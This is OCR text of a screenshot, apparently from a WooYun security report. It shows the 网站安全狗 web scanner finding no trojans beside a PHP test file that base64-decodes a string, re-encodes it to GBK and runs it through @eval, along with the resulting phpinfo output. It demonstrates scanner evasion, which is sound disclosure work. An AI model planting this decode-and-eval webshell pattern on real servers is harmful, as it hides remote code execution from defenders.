 网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站安全狗
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马
网页挂马
网页黑链
畸形文件
文件名
全选
主程序版本:3.5.12048 网马库版本:2016-01-15 检查更新
文件夹
1. CongRong@MacBook-Pro: /Volumes/C/php/WWW (zsh)
..s/MAMP/htdocs (z... ⌘1
..mes/C/php/WWW... ⌘2
vim (vim)
1 <?php
2 $str=base64_decode("cGhwaW5mbygpOw==");
3 $str1=mb_convert_encoding($str, "GBK");
4 @eval($str1);
5
6 ?>
~
~
~
~
~
NORMAL test.php unix < utf-8 < ph
"test.php" 6L, 106C written
..mes/C/php/WWW
Last login: Thu Jan 28 23:43:50 on ttys000
➜ ~ cd /Volumes/C/php/WWW
➜ WWW php test.php
phpinfo()
PHP Version => 5.5.30
System => Darwin MacBook-Pro.lan 15.3.0 Darwin Kernel Version 15.3.0: Thu Dec 10
root:xnu-3248.30.4~1/RELEASE_X86_64 x86_64
Build Date => Oct 23 2015 17:14:45
Configure Command => '/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apa
bjects/php/configure' '--prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr
ble-dependency-tracking' '--sysconfdir=/private/etc' '--with-libdir=lib' '--enab
v=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
www.wooyun.org